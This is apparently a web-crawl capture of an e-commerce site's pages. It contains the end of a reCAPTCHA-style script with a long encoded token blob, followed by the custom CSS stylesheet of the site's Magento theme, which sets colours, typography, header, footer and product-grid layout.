HDhXrDmcO/wojDuEwsI8OCB8KTTHXDpxfDqgUuHHXDt2hVCMOpNVXDrMO4wrlxOAvCvVrDtnXDh8KpMsObMMKHw77CrsKFwqYSUl9nwq/[base64]/CjwXDmx3CiSrDhsOMwqDCicODHMO7wqodK8Ovw7E9wo9EdcOuHynCnSExwqDDrcODw7TCtXnDnk7DizMeO8OGX8O5Ei/DkMKew600w6x7eyjDgX3DoMOswrrDs8K3wpjDncKMwrjCnnXDlRlZAAHChQZJw6HDicOxBUcxFQdzw5jCmMOfw5kvbcOeWsOkIk0cwqnDj8OQwoDCncKDYi/CmsKGwp1owr3CiyI0KcKawrxEPzXDi8OoK8OfNHnCv0U2F0URW8KFa8KnwqNbLsKPwpPDgixpwp/[base64]/CoHcAwrrDtwfDs0nCqMKHQsOWwo9ywqzCiU/CpVzDvsK/GgXDjsOWccKgw4TDmi5lPX/ChMOXe0DCmnh6wrvDpsK4SHrDqMOGwoA9wrcHIcKzE8KpeCvCq3PCkDMqw5tHanjCosKVw4nCgMOsw6LCocOCw4EpwolDwoDCuMKFwq7CgMO0w4AVw5XChErDn2hgwovDq8Kjw7TCmMKrwoDDg8KAP23CicKHYkwKGMKhLsKlXj3CpMKWw6x8w5DCv8ODw4/DlBJHFsKNGcKaw6zCrcKhbSbCvgJHw4LDt8Kmw7bDpMKswo1zw5kXw6fDvMOcw6fCksOZPsKSHSfCjsKpUsKHDR3CgsK4IV7Cl8OdVGTChsKwWcOmb8O8wrMEw6kcwoRrwrLDgxrCm8OTc8KXw7LDuynDuwQ9VRTCtF5MRnPDoGXCg0vDsm/[base64]/Cl8OHNzswSsOtPxrDgW7CtT5/Fxsqwp1fwq7Dnh7DvgzDm1h/wqfDrXvDgUJPwpFPwr/CnjbDtMKcw4ghLGZGLcKAw7vDusOKw6TDqsOhwpnCtUMAKcOiw6wiwpDCssOrCxZkw7jDrRZ9YsK1w7/CicO7JMO9wrcSKsOTB8OzaWlVw6skAsO+w7TDoAfCgsOkHD5JRGMZwrXCvypUw73DixQLbcKcwqcjFcOHw67ClV/[base64]/[base64]/[base64]/CpcK+S8O6BMOTUh4YV1kRDlLClUzDgsKcw6rCr8Kpwq9Nw73DkTfCnSHChkLCj8OUw73Dj8Oewp0cw4o7egMMXXpCwofDgU3DnQTCtQjChsKXMgBqcVRJwqFcwrNYf8Ofw6tYJCfCrcKZwpDDscKvd8OqQcK8w4PCrcKgwoXDrTnCvMORw7DDqMOtNmg8w43DtMOdwp/ChyxXw7bDncK7w53CjyVQw7AdO8KvUjLCusOlwo4JbcOeCQHDiHB8e2J0ZcKKw4VbAAPDlFjCpCZoJ1xAUXDDpMK2woTDu1/[base64]/HiLCn8OvZ8KUw5HCisOJw55TLcOLwofCkMKjUcK6cA7DisOPwrDCuB7DiA7ClMKCwonCu8Ovd8OlwpbCi8OzXX3CklnDpAPDv8OYwrlcwqfDoSIOw6hxwo0PGcKgwpnDt1DDk8KrYMKkEmUFGcK2E1bDgcOwEhNRBcKnMcKBw61OwrTCgTR/QcORwq0fNS/[base64]/[base64]/[base64]/CpgFDfcO7w5lbCsOTXXIqw7LDigJkZMK4VcOawpvDkcOQCcK8w7fCmWrDpsOLVVxZd0oZcjfCgDvDk8OcQ8OIOsOYE33Crk4AVCYDCMOFw5Q+w5zDoCg/W3FBTcKAwrhDQzpzQxA/w6QJwqtwH0RBUcKuw6dsw74pUT8/E1Z8BCLCn8OtIlctwrnDs8KHBcKAUmLDoATCrQwPQgLCosKkZsKJFMOwwoTDlUzDpDl8w7/DnXPCoMKjwo8AUsOEw5tJwqZzwpHDnsOrw7XDo8KRO8OzET0QA8KpOCcgI8KlwqPDnCrCkMKIwrTCjMKZVSPCnE9rRcOLKn7CgMOlDsKTHFzCusOyQ8OuB8Kcw6DDvQUDw6wYwpXDjMO+wo1yZCHCgsOxw7N0Ghhtw4BdEsOzJBHDlMO/[base64]/CsKuwoMAeMOTPsOJVMOlw6PDtRjCpE7DocK0wpbCt8Kbw6dSW8OswoLDvR0bJBnCqTscw5lzwoliwqTCh0rCrcO3wpnDuU97wqnCvsORBR/Cj8OBw7gFwrbCjBtYw5Z1wrgCw6lJw7vDk8OtTMOOwp0twr9zB8KsHcO6SjbCi1rDoMO+bsKEasKwwrl/w5hDMsOFw5MJwpoPw5IYJMK0w6vCusOwe0YHwrs+w77DmMOCH8OXw7vCjcKiwrJqwobDrsKaw4LDr8OWFigSwoVZw6dELE9bw65ofMOdGsOlwrh6wotqwp3CvsKSwosxMcKIwpnClMKVe2LDmMKyaBsXw59nDmnCksK0KcKuwrPDtcKIw4/[base64]/DlHTDucO1NwlZwqtSHlhVw5jClWfDj8KqIMKLFg8pfcONwpPCuB7Dh8KuAsKFwozCmEvDonAMAsKiPkzCi8Kowr88wofDjkjDjntUw7d/cADDrMK/CMO8wojDlAAJci9gbcKCVMKMdw/[base64]/Cp1TDmcKvTlgswq9QwqDCok3DqcKiw5zCusOhwqPDrsKpwqhBUMKLHlZdwpoXenppw7YQw6/CvsOKw4FGJcKQesOzLMKZI0nCpG/Duxk5w5TCmMOjfBMyUznDsHM8fGPCkMKJHEvDoCrChirCpHArw7hMSm7CvcOZT8Ksw4TClMKUwobCqEcEd8KuRzXCssKww7nCuXLCgiLDlsKhOMKDR8Oew7IfwrLDqxhCOF5Bw4tdw41WEGFxR3snwpE2w4tswo7Dvn4UWEDCrcO0wrh0wok3wr/[base64]/CoAZPwqU1DsOXw4Rzw6dww6d+w5ISw54RG8O9w6IWw7TDmAM5HwTCvsK0Y8O+DcOvw44hO8OVfQHCvUEqwpnCtDLCt2BCwq0rw4MrWRJtDAXCnDPDhcOPQsOtXhvDvMK9w4pwGSNXw7rCmcKuWCPDhDh/w63Dn8KWwr7CpMKKasKWVkR/[base64]/[base64]/ChcOeIXjDnQQRw67Dr8OrJ8Okwqobw7zDoR7DpgvDsADCigR/CMKOaQ3DhSAww5bCnWVjwo8/[base64]/DjsOPwofCqsOnEXnCksKNw7rCsRTDjWDDu8O2RhgtQcKXw45eworDrVrDh8OxDcK3YSfDu3LDmcKNH8OADGsSw6U7UsOKwp5FJcOXGxoDwonCkcO3wpZ2woQDaU7DjlI8wqTDrsKHwozDg8KDwqN3DzPCqMKkCGxPwr3DpMKdIR9HMMOKwrvCkw/DkcOrRnAawpHCnMKgNsK1XmbCusOxw5nCmsKhw5vDrU9Xw5lCAxx1wpoWYXceQHbDk8OteGjDqlbDmEHDqMObW3rCtcKOGA7CtknCj1dSKsOhwpXClVfCpkkdBB3Csm/DqsOfwqQpBhVUZMOQA8KRwqnCqcOhHyDDvBTDocO2P8OxwrrDssKjI2zDh3XCnBhuw7jDtsO6EsOsIDwibj3Cp8OkFsKBd8K7Hl/Cl8K7EMK9fWDDvw7DqcOBIsOjwrNlwqLDiMOVw5TDgE8nAV3CrkwRw6vDqcO8VcKyw5fDqzzDp8OYwq3CnMKMD3/CpcOlClY7w7EXCG/CvMOSwr3DsMObLW1aw6I8worDul9Ww4sAX2zCsAhGw6nDi1fDoD/DtMKNQT/Du8OmwqfDj8KZwrYpRwxXw6QARsO4b8OKIk/CusK6wozClMOPFsOxwpEBK8OVwoXCnsKUw7pYCsKSVMKKXQPChsO/wr8mwqlawovDhwHCqcODw6zChDDDlMKFwrrDkMKmFMOuSUVsw7HCtRA8dsKJwpDDjMK3w4/CrcKBUcK8w5zDlsKnNMOmwrjCscKIwr3DqkAqC1Ayw47CvBnCmkcvw6gNDDdAwq8GacOcwrQgwoHDkcOAAMKnB0tVZGfChcOXLgRDX8KSwqI+CcO7w6/DtFwWXcKkGcOTw5jDsD7DhcOuw5hLW8OGw5TDvSkuwq7CusO7w6QvAQQLbMOgb1PDj1h6w6Uuw4zDunPCoSXDicO7w5IXwqvCpXHClMODw7fCoAzDvcKQRcKlw4csZVLCvMO2bxQWw6B8w5/DhsO3w5HDs8OcNMKPwpcDPWHDmMOOScO4PcO6bsKqwpfCoS/[base64]/[base64]/[base64]/[base64]/w4XCtsKZPsOLwr06wpTCq3LDpMKHdjtdD2dmwpoWDl4gw54Dw6ZsAsOaTsOJwqcaDhPDlhDDsW/Ct8OLw5FxSxREworDi8KwHMODDcKRwqXCjcKdTnVWFSLCp3HCj8K/[base64]/bMKYQMK9W8OeHUR+wpnCssODDU41OWhFFn9faTTDkX0ZLMOgUsOywrzDjsKaf0BcUsO7Hz0gbcKNwr/DqSMWwqJWdDfCkUlvKXTDhMOOw7fDscKlHDrCiXVFJBfCumPChcKkJVbDlWsnw77Dn8KUw7LCvSLDv3Bzw53CtMOnw7wgw6PDnsKgXcOuBcOcw53CncONByscAFnCosObJMOwwrkSIcKuBGnDk8OXPcKINT7Dm1HCu8O8w7DCn2/Ci8K2HMO9w77Chi8WCTnCkwUAwqrDmMKdT8ORTcKfPsKxw6PDun7CksOVwrrCv8KDOGN/w4fCvsOMwrDCogkuQsONw6zCvBYBwr3Dp8KCw4PDvMOswq3DlcOrOcOtwrDCpnrDh3DDmh8tw5dqwojCox4OwpjDhsKLw67DqhQQODZ5CMOmSsKla8ODScKeThVNwoRLw5c+wp1BEFvDiDctEcKQJ8K/[base64]/FcKmwo7Cl07DhcKbw4pAwqzCn0rCu0PClMOua8Kfw6k3ecOqw77DrcOTwoh5woPDo2bCmCtDbxkSO3hAY8OqUUPCj33DscOKwr/CnMKww6lzwrPClVN6wrBvwr/DgsKabEs3B8O9ecOfR8ObwqzDl8OOw4DCkHPDlyhHMcOaNcKSDMK2AsOqwprDs0k3wqXCpWxFwrIyw6Euw47DnMKgwpDDiUvCimfDmMODOx/DrDjDmsOvMX9kw4cgw4bDocOxw5RDTB/Cp8KbE11GTnIfMMKswqxGwro/JjBewrRUwqPCpcKQw5DCksOfwrB/TsKFw4oBw6zDpsObw5NaRsO2GTfDmMOXwpFYKsKFw7LCssObfcOFw414w6xLw6lhwoDCncKOw6chw6rCvH/Dlk4Ew67DuUvCjhdhXXfCuH7Du8OTw5bCtSjDmMKjw5PClmLDnsOgYsOPw5HCisKzSxd8wqvDp8OLQWTDgX1rwqvDtgIbwosGJW/[base64]/[base64]/DpEJww4XCmMKMTcKlwozCvx0fw5DDocKSAsOLDsKewpgPBEHCh1cbbUMCwrzDty4BDsKPw43CiBbDscOYwooaIAPCkEfCpMOlw4M0EEtvwoMVZ1/CjFXCmMOyVQI+woTDvx4iY3Fccl4SRw3DpxU5w5oJw5hoA8K8w65bXMOEVsKjwqVpw7YUfQdAw4fDtGBOw7R3CcOlw7thw5rDkW/CrRYLW8Oxw7pmwqNVUMKVworDuQzDhyfDo8KJw4nDs1VSeRkfwpnDqQdow4XCgwTDmVPDj2h+wr0BdMKkw6YNwqVKw4QeFMKew7fCusOOwptYdGDCgcOXZQZfMsKdS8K/[base64]/Cq0/DkcK6EQ3DmGHCpDLCnsOoG2kjLkcqwqx5wq40wr59dBRww6nCtcKSw4zDmTgTwqk/wpTDhsODw6oyw4bDmsOaYD8rw4JLTBBzwqjCslhPXsObwqTCjXxWQmTCj0gyw7TDlUR9w6rDusO6fzI6ezbClWDCih4oNGxcw69twqwBHsOdw63CucKtQXA2wqVLGDLCqsOAwq0Qw7p2w4DCpXHCqsK4OTnCtCNqdsK/QyLDqXQEfMKrwqJaEnk7esOpw4URKMKoZMK+BURfUQ3DusOXPsOmM07DtcOARTbCiRvCizYGw6jDh2YVEMOCwqPDvGIvPTYuw53Dt8OxeSEqO8KFT8KHwp3Cql/Dr8K4EMOXw7IEw6zCl8K+wrrDmgXDnAPDu8Oow4DCvVDCsGnCqMKhw7MDw7ojwo9nWx8LwqPDncKRw7IEwq/Di8KmRcOzw5NiAsOGwr4rNGbCnVdvw6xYw798w44kwrvCisO0PG3CnWDDgDnCpSXDm8KpwqfCucO1XsO3VcOBYFBNw6BGwoHCh3/DvsOoCcOmw4Fpw4rDmiRILTbDqHHCswNCwqLDgBMYUCvDp8K0VhVjw658ZcKgQ1DCnjtyKcOvw7d/w67DocONcD7CisKywqh0UcOYDWjCpkMqwpBdw4FACGhaw6rDn8Onw5ofOH9JPBTCpcKdcsKUbMO4w6prCndewqdFw73Cl0UswrXDtsK4KcONLsKJMcKif17CnE9aU3TCvcKpwrNoQMOmw67DqcKfNHPCiD/[base64]/CqMOsPVPCnMODCsK7w6TDq8OOc8OuwoEGwqfDjcOgFcKdw5zCvsK4YsKZfG7CnATCiRI5VcKlw6bDoMO6w6hIwoIfMMKaw7pMEg/DtwJtJMOXD8K/Vk84wrlwSsK9AcKYwpLCq8OFwpJdSWDCqsOXwp3DnwzDnmPCqsOyKMK/w7/[base64]/Do8KbwojDsFrDlsO7wr/Dln3CssO4w4bCjX4xw4t2wr4lw7NNa30UGsKTw442wrrDk8K+wozDqsKyUg3CjMKpbic3QMOpfMObUcOmw4ZUCcKRwooZFAfDosKRwrfCgWxSwo/DtCXDhQHCuA8XJnViwq3CtHLDnMKJXsODwrowCMKpK8Oow4DCvFdpFVkbQMKsw5AWwrh4woNsw4PDmUPCuMOtw6AJw5PCvEYew7U4d8OUH3nCucO3w7HClhfDhMKDwqbCvCdVwqV9w5Q9w6pxwqohCcOfJG3Du0fDtMKVDiLClcOswr/DvcOUCQAPw4vCnVwRTwfDuzjDkHAHwq9RwqTDr8KvPxNIwrEhQMKyRw3CqXkcccKnw7/DrnnDssKnw4onBjbDtW93ESjCuRgtw6jCoUVMwovCs8O6S1DCi8ONw5DCqhpfED4hw48HaFbCk0BpwoHDh8K1w5XDlU/Cs8KaZSrCr0PCk3puF1shw48SS8OjKsKPw4HDtg7DhU/Dvl9hR2MYwrV/AMKpwro0w4EpWA1+NMOVcEfCvcOMAVYGwo3DlUDCvlfDoRPCjV5aHGICw6MQw6bDhHbCnFbDnMOQwpAIwr7CmEYRNgB+wo/Cvl0tDTxyGTnClMOkw74Rwqpnw7oRL8OVEsKQw6g4wqcsaW7Ds8OKw5BEw5vCmykTwpIidcOow5vDnMKUOcK4N1zDhMKOw5HDsAdiU3BvwqgIP8KpMsKAcw7CisOyw4nDk8OECMOgNlQmB2t/wqPCtwUww7DDunnCsmUzwp3Cv8Ovw63DmBfClMKbQG0TCsKNw4TDk0dfwofDlMOFwqvDkMKeDy3Col5DJwtBcSrDonfClU/DsnMnwqc/w5rDvcKnaGklwo3Dr8KOw6MecU/DhMO9fsK9V8OVPcKAwotnJk84w4xkw5TDgRDCo8KqK8KTwrnDr8OPw5fDjy0gWW4rwpB9KMKcw7wXCgzDlz3CscOKw7fDv8Oow5nCusK1GSvDtcKgwpPCiljCo8OgKnXCscOEwpPDlBbCuxoLw5M3wozDtMOEanReCF/CtcOSwp3Ct8O2V8O2dcOqJMOyVcKnDMOddSfCoit6JMKuwqDDoMK6wr/Ch0AeMMK7wrbDusOXYQwBwqLDgsOmPnDDuVAsSQrCoiUlTsOiWDfDkiZ0T1vCpcK2Rz/CmBQMwr1fHMOgYcK1w4DDpcOwwqNdwq/CrRLClMKRwrPDqlkFw7LCksKGwrZfwpZYGMKAw4xRXMO7TENswpbCv8Kzwp9Bw5RKw4HDjcKTZMK8SMOCR8K5XMODw5cuLy/DiG3Dp8OhwrI9d8O+VMK7HgPDucKcwoE0wqrCvRvDsnPClcKAw693w6pMbMKKwp7DjcO7HcO6asOZwovCjnVfw4gWSBcTw64WwrYuwqgtZAswwo/CthM8ecKIwodswqDDuwvCrDVXXiDDiU3CrsKIwrh5wrLDg0rDn8ONw7rDksOPdnlrw7XCjsKiSsOXwoPDsSnCqUvDhcKdw4/DusKzJkTDrznCkw3DtcKgEcODRhlARVVKwqvCgQccw7jDtsOqOsO3w6HDs1BqwrxUcMOlw7YBOW5DDnHCvljChB5eQsOsw4BCYcOMw5EwfC7CvFcrw7PCucKOHMOfRMKOJMOOwpjDg8KBw6NIwoJgPMOpUGLCn1Fmw5/DqSvDhCEjw64+JMOWwr9/[base64]/[base64]/Dhm/Cq8OIGsKbw6DDoTLCkQDDv8ObRgc7TMOxPMKiZlkzFFpzwqLCoC1sw5nCucK1wp0Sw7jCg8Ktw54MMXs8KMOXw5nDrQkjOsOMRy4MGxwUw7JRLMKRwoLDjQROF0dqKcOCwr4Pwoo2wo/CkMOfw5A+U8OcZcOfGnHDpsOEw4FNUcK+NAB8ZcOcDRLDpz40w4InOcKhIcOXw40JdBJOf8KIPVPDoCUjAB7Ck1jDrh1XcMK+w7DCq8ONLjtdwogkw6UWw41XBD4Iwrd0wqDDojrDnMKFbVM7EcKWZzAwwoZ8Tl0rU3sTcVgcBMKXFMOOasOeWR/CggvCs0YBw7YeZzQiwrfDusKlw6rDi8K/VHzDtRdswq5jwoZsZcKZcHnDkFVpRsOyHMKAw6jDnMOdCXRMPcO/G01iwo/CkXoxYktWYEhpY1QVQcK/a8KRwoEIMsKQH8OAGcKONsOzCMOlFMKqL8OBw4wCwoEVYsOlw4pfaSkaPHZrPsKHTQBJK3d0woHDsMO5w4Q7w4huw7VtwrpHFVRmT3DCl8KCw5BuH2/CjcOOBsK4wrvDpsKrS8KmYEbDiWHCv3gxw6vChMKEbxfCgcKDbMKUwrF1w53CsBhLwpJMOT4SwqTDvj/Cs8OhDMKAw5TDlsOOwpzCmjjDjMKaWsOawrQqwrfDqMKFw4zClsKCfsKjGUl1VcKrCQjDrzDDlcO5MsONw6DDh8K/Hhlqw5zDscOtw7Jdw7LCtwHCiMKow4XDlcKXwobCocOvwp0HBy0aOj/DrjIYwrsFw415MHwDOV7DgsKGwo3DvU7DrcKrNS3DhgPCicKRPcKDAGHCgcOkK8K/wrlGDht7PcK7w6Mvw6LCsigrwpTClMO7asKfwqkRwp4GEcOIVAzDkcKpeMONJy52wpjCqMOwKMKYw60mwpkoKBZCwrXDgygHKsKmJMKpbVIAw5sPw4bCrMOjLMObw6puBMOXCcKsQ2V5wqTCosKwAsKdMMKkZcOUacOwS8K2FkINIMKnwoUMw7nCjsKEw6wUJj/Cl8KJw47Dri4JNAM/w5XClU52wqLDl2jCrMOxwoVbQ1jCsMKWCF3DvsKCbxLCvTPDgnVVX8KTw7nDpsKhwoN5L8KEe8OiwqAjw5LCnn0BbMOOcsOHHA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,395],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.nineexcellence.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ib4DdNZ5PfoQylKOLwRady0IjBZDxw3UwDiiWCv9+q4\\u003d\x22,1,0,null,1,1766351208833,0,0,[34,50,73,129,58],null,[180,169,75,126,51],\x22RC-2_SBNKud7uuePg\x22,null,null,null,null,null,\x220dAFcWeA4LXJA77tKK0CWfFRANs2s3bArZtO0ZikbyFYkXsLwuo3XuO9ACzTJnl70vTopnaxm_BJNixdthsGoP7ZtNcIFjRA9OKA\x22,1766434008917]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/custom.css
body_size: 13234
content:
/* Version 2025-03-19 */
html{
    color:#000;
}
.cms-home #maincontent{
    max-width:100% !important;
}
body{
    background:#30292a !important;
    color:#fff;
}
p{
    color:#fff !important;
}
.description p{
    color:#fff !important;
}
.product-item-description p{
    color:#20191A !important;
}
h1,
h2,
h3,
h4,
h5,
h6{
    font-family: "ff-good-headline-web-pro-ext", sans-serif;
    font-weight: 600;
    color:#fff !important;
}
h1{
    font-size: 48px !important;
}
h2{
    font-size: 36px
}
h3{
    font-size: 30px;
}
h4{
    font-size: 24px;
}
h5{
    font-size: 20px;
}
h6{
    text-transform: uppercase!important;
    font-size: 16px;
}
.p30{
    font-size: 30px;
}
.p24{
    font-size: 24px;
}
.p21{
    font-size: 18px;
}
.p18{
    font-size: 18px;
}
.container{
    max-width: 1280px !important; 
    width: 100% !important; 
    padding: 0px 30px
}
@media only screen and (min-width:768px){
    

    
.navigation .level0 .submenu a {
    color: #151515 !important;
    
    font-weight: bold !important;
    padding: 15px 20px !important;
    border-top: 1px solid #f5f5f5;
}
   .navigation .level0 .submenu a:hover {
    background: #ec1c24 !important;
       color:#fff !important;
} 
.logo {
    margin-top: 15px !important;
    margin-bottom: 15px !important;
}

.navigation .level0 {
    margin: 0 !important;
}
    
.navigation .level0 .submenu {
    background: #fff;
    border: 0 !important;
    box-shadow: 0 !important;
    font-weight: 400;
    min-width: 250px !important;
    border-radius: 0;
    padding: 0px 0 !important;
}

.page-footer {
    background: #20191a !important;;
    margin-top: auto !important;;
    padding-bottom: 0 !important;;
}

.top-service-button {
    background: #ec1c24;
    padding: 5px 10px !important;
    margin-top: -10px;
    text-decoration: none !important;
    margin-left: 10px;
}

.fa-user::before {
    content: "\f007";
    font-size: 1.6em !important;
    font: normal normal normal 1.5em/1 FontAwesome;
}
.footer-middle ul.links li {
    border-bottom: 1px solid #322b2c;
    list-style: none;
    padding: 9px 0 10px 0;
}

.page-header {
    border: 0;
    margin-bottom: 0;
    background-color: #20191a !important;
}

.page-header .panel.wrapper {
    border-bottom: 0 !important;
    background-color: #20191a !important;
}

.middle1 {
    margin-top: 40px;
    font-size: 16px;
    display: inherit;
}

.middle1 .services {
    min-height: 80px;
    padding:30px 0;
}

.middle1 img {
    float: left; }
    
/*.page-products .products-grid .product-item {
  width: 31.73333333333333%!important;
  padding: 0!important;
}*/
}

.middle1 h3 {
    font-size: 30px;
    padding-top: 15px;
    padding-left: 90px;
    color: #000;
    font-weight: 600;
    margin: 0;
    display:inline-block;
}

.middle1 .services p {
    min-height: 82px;
    font-weight: normal;
    text-align: left;
    margin-right: 30px;
}

.middle1 p {
    color: #2d2728;
    clear: left;
    padding-top: 10px;
    font-size: 18px;
    min-height: 60px;
}

.middle1 a {
    color: #ec1c24;
    text-decoration: none;
    padding-top: 0px;
    display: inline-block;
    font-weight: bold;
}

ul.header.links {
    padding-top: 28px !important;
    position: relative;
    z-index: 1;
}
    .telephone-details span{    
    color: #FFFFFF;
    font-size: 16px;
    font-weight: bold;
    line-height: 27px;
    display: flex;
    align-items: center; }
    .telephone-details span i {
    font-size: 17px;
    margin-right: 15px;
    color: #fff;
    border: 2px solid #ec1c24;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;}
    .telephone-details span i::before {
    content: "\f095";
    transform: rotate(100deg);
}
ul.header.links li {
    margin-left: 10px;
    transition:all 0.3s;
}
ul.header.links li img.header_ic {
    width:40px; 
    height: 40px; 
    border-radius: 50%; 
    border:solid 1px #ec1c24
}

    .header.links span.time-office {
    display: flex;
    align-items: center;
    font-size: 16px;
    font-weight: 600;
    line-height: 1.3;
}
ul.header.links li .telephone-details .phone_number img 
    {margin-right: 15px;
}
.header.links span.time-office i {
  
    margin-right: 15px;

}
.header.links .cart-li .minicart-wrapper {
    margin-left: 0;
}
.header.links .cart-li .minicart-wrapper .action.showcart::before{
    content: none;
}
.header.links span.time-office i img{
    vertical-align: top;
}
.header.links .block-search {width:auto; padding-left: 0!important; position: static;}

@media only screen and (max-width:991px){
.middle1 .services {
    margin-top: 20px; 
    text-align: center;
}

.middle1 img {
    float: none;
}

.middle1 h3 {
    padding-left: 0;
}

.middle1 .services p {
    text-align: center;
    margin-right: 0px; 
}

.middle1 {
    text-align: center; 
    display: inline-block;
}

.about_container {
    background: none !important; }
}
.image-shadow{
    box-shadow: 0px 10px 15px #111;
}
.about_container h1 {
    color: #6c6969;
    font-size: 48px;
    font-weight: 700;
    margin: 0;
    padding-bottom: 15px;
}

.social_box ul li:first-child {
    padding-bottom: 25px;
}

.social_box ul li {
    list-style: none;
    padding-bottom: 15px;
    font-style: italic;
    /*font-family: SourceSansPro-Regular;*/
    font-size: 18px;
    color: #090203;
    padding-right: 15px;
   display: inline-block;
}

.about_box button {
    margin-top: 22px;
    background: #ec1c24;
    font-weight: bold;
    font-size: 16px;
    padding: 8px 25px;
    color: #fff;
    text-transform: uppercase;
    border: none;
    outline: none;
    transition: all 0.5s;
    height: 46px;
    letter-spacing: 1px;
}

@media only screen and (max-width:991px){
.about_container {
    background: none; }
}

.product_gallery {
    padding: 50px 20px;
}

.images_all {
    margin-top: 10px;
    text-align: center;
}

.images_all img {
    margin-bottom: 30px;
}
.product_gallery .heading{
    padding-bottom: 15px;
}
.product_gallery .heading a {
    color: #fff;
    text-decoration: none;
    float: right;
    color: #ec272e;
    font-size: 16px;
    font-weight: bold;
    padding-right: 0;
    margin-top: 13px;
}

.product_gallery .heading h1 {
    color: #fff;
    font-size: 48px;
    float: left;
    padding-left: 0px;
    font-weight: 700;
    margin: 0;
    padding: 0;
    line-height: 1;
}

@media only screen and (min-width: 320px) and (max-width: 570px) {
.product_gallery .heading a {
    padding: 0px !important;
    font-size: 16px !important; }
}

.header.panel > .header.links > li {
    font-size: 11px;
    text-transform: none;
    color: #fff;
    padding: 0 3px;
    font-size: 12px;
}

.about_container {
    padding: 25px 0;
    background: url(http://dedivps-96072.dedicloud.co.uk/~m2nineexcellence/pub/media/wysiwyg/slider.jpg) no-repeat center #e4e4e2;
    margin-top: 0px;
}

.page-header.type16, .page-header.header-newskin {
    background-color: #20191a;
}

.footer-bottom address {
    float: left;
    line-height: 25px;
    margin: 0;
    font-size: 18px;
}

button:hover {
    background-color: #f5f5f5;
    color: #000;
}

.footer-middle a:hover {
    text-decoration: none;
    color: #ec1c24;
}

.footer-middle .block .block-title strong {
    color: #ddd7d7;
}

.footer-bottom address a {
    color: #c4bebe;
}

.footer-bottom address a:hover {
    color: #ec1c24;
    text-decoration: none;
}

.footer-middle > .container {
    position: relative;
    border-bottom: 1px solid #322b2c;
    padding-bottom: 20px;
}

.footer-middle {
    background-color: #20191a;
}

.footer-bottom {
    background-color: #20191a;
}

.social_icons {
    float: right;
}

.social_icons ul li {
    display: inline-block;
    list-style: none;
    padding-left: 30px;
}


@media only screen and (min-width:1024px){
/*.page-header.type16 .minicart-wrapper {
    position: absolute;
    top: 1%;
    right: -45px;
    margin-top: -13px;
    width: 58px;
}*/

.minicart-wrapper {
    margin-left: 13px;
}
}

.page-header.type16 .minicart-wrapper .action.showcart::before, .page-header.type16 .minicart-wrapper .action.showcart.active::before {
    content: "\f07a";
    font-size: 1.6em !important;
    font: normal normal normal 1.5em/1 FontAwesome;
}

.page-header.header-newskin .minicart-wrapper .action.showcart::after {
    display: none;
}

.page-header.type16 .minicart-wrapper .action.showcart .counter.qty {
    display: none;
}

/*.page-header.type16 .header.panel .links > li > a:hover {
    color: #EC1C24;
}*/

 .page-header.header-newskin .minicart-wrapper .action.showcart.active::before,  .page-header.header-newskin .minicart-wrapper .action.showcart:hover::before{
    color: #EC1C24;
}


@media only screen and (min-width:768px){
.page-header.type16 .block-search {
    margin-left: 215px;
}



.page-header.type16 .block-search input {
    border-radius: 0;
    font-size: 16px;
    padding: 10px;
    border: 2px solid #ddd;
}

.header.content {
    margin-top: -20px;
}
}

.page-wrapper > .breadcrumbs {
    background-color: transparent;
    color: #231f20;
}

.catalog-category-view .page-title-wrapper {
    display: block;
}

.page-main > .page-title-wrapper .page-title {
    margin: 0 0 15px;
    color: #0A263C;
    font-weight: bold;
    font-size: 48px;
    /*font-family: arial;*/
}

.footer-top {
    background: #ec1c24 !important;
    margin: 0 auto;
    overflow: hidden;
    border-bottom: 3px solid white;
    padding: 0;
}

/*.page-wrapper > .breadcrumbs {
    padding: 5px 0 5px;
    margin-bottom: -15px;
    margin-top: 30px;
}*/

.page-wrapper > .breadcrumbs a {
    color: #371f34;
    font-weight: bold;
}

/*.category-image {
    margin-bottom: 30px;
    float: left;
    width: 40%;
    padding: 0 50px 10px 0;
}

.category-description {
    margin-bottom: 18px;
    word-wrap: break-word;
    float: right;
    width: 660px;
}*/

.breadcrumbs li.home a::after {
    font-family: 'porto-icons';
    position: absolute;
    left: 0;
    top: 0;
    text-indent: 0;
    content: initial;
}

.page-wrapper > .breadcrumbs a, .page-wrapper > .breadcrumbs a:hover, .page-wrapper > .breadcrumbs a:focus {
    color: #aaa;
    text-decoration: none;
}

.breadcrumbs li.home a {
    width: 70px;
}

.page-wrapper > .breadcrumbs .items {
    padding: 0 15px 0;
    margin-left: -19px;
}

.page-main > .page-title-wrapper .page-title {
    margin: 0;
    color: #0A263C;
    font-weight: bold;
    font-size: 48px;
    /*font-family: arial;*/
    padding: 0 0px 24px;
}

.breadcrumbs strong {
    color: #ec1c24;
    font-weight: bold;
}






.category-products .item {
    position: relative;
    border: 1px solid #ec1c24;
    height: 200px;
}

/*.products-grid li {
    display: block;
    float: left;
    width: 30%;
    margin: 1.5%;
}*/

.products-grid a {
    color: #fff;
    transition: all 0.3s;
}

.category-products .item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.category-products .item h2 {
    position: absolute;
    top: 30px;
    left: 15px;
    max-width: 80%;
    padding: 10px 15px;
    background: #ec1c24;
    background: rgba(236, 28, 36, 0.9);
    font-size: 30px;
}

.category-products .item a:hover h2 {
    opacity: 0.8;
}

@media only screen and (max-width:768px){
.products-grid li.item {
    border-bottom: 1px solid #e9e9e9;
    overflow: hidden;
    text-align: left;
    position: relative;
    padding-bottom: 20px;
    margin: 0 0 20px;
    width: 100%;
}
}



.content-para {
    margin-bottom: 20px;
}

.content-para .subcategory-slider{
    margin: 0px -10px;
}
.col-2-category .category-expand.read-more-enabled .content-wrapper {
